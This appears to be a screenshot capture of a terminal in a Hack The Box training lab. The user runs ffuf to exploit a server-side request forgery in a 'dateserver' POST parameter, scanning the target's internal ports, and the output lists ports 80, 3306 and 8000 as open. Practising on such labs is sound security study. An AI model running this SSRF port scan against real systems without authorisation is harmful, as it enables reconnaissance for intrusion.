 ┌──(kali㉿kali)-[~/learning/htb-server-side-attacks]
└─$ ffuf -u http://10.129.238.11 -X POST \
-H $'Host: 10.129.238.11' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.
0' -H $'Accept: */*' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate, br' -H $'Content-Typ
e: application/x-www-form-urlencoded' -H $'Content-Length: 49' -H $'Origin: http://10.129.238.11' -H $'Connection: k
eep-alive' -H $'Referer: http://10.129.238.11/' -H $'Priority: u=0' \
-d 'dateserver=http://127.0.0.1:FUZZ&date=2024-01-01' -w ./ports10000.txt -fr "Failed to connect"
v2.1.0-dev
:: Method : POST
:: URL : http://10.129.238.11
:: Wordlist : FUZZ: /home/kali/learning/htb-server-side-attacks/ports10000.txt
:: Header : Origin: http://10.129.238.11
:: Header : Connection: keep-alive
:: Header : Host: 10.129.238.11
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Referer: http://10.129.238.11/
:: Header : Priority: u=0
:: Header : Accept: */*
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Content-Length: 49
:: Data : dateserver=http://127.0.0.1:FUZZ&date=2024-01-01
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Failed to connect
80 [Status: 200, Size: 8285, Words: 2151, Lines: 158, Duration: 3782ms]
3306 [Status: 200, Size: 45, Words: 7, Lines: 1, Duration: 22ms]
8000 [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 31ms]
:: Progress: [10000/10000] :: Job [1/1] :: 1754 req/sec :: Duration: [0:00:08] :: Errors: 0 ::